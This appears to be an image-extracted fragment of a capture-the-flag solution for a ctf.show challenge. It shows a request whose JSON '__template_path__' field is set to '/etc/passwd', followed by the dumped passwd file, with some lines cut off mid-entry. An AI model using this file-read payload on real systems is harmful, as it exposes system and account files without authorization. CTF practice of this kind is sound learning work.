 e4323b29-95fc-411c-a6b4-a744fe81a9d6.challenge.ctf.show/index/testJson?data={"name":"guest","__template_path__":"/etc/passwd"}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/m
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin